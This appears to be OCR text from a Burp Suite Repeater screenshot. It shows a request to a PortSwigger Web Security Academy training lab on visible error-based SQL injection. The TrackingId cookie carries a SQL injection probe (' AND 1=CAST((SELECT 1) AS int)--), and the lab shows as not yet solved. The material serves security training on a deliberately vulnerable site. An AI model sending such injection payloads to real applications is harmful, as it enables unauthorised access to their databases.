 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Burp AI Target: https://0acf002d03caa13780e
Request
Pretty Raw Hex \n
1 GET /product?productId=4 HTTP/2
2 Host: 0acf002d03caa13780ef1c330039005a.web-security-academy.net
3 Cookie: TrackingId=QQJH5R0b5W1SMgR8' AND 1=CAST((SELECT 1) AS int)--; session=
jFmdlAnETh3Qa2eLBk0v5lCaKI8X6CyM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0acf002d03caa13780ef1c330039005a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Home | My account
Cheshire Cat Grin
$9.84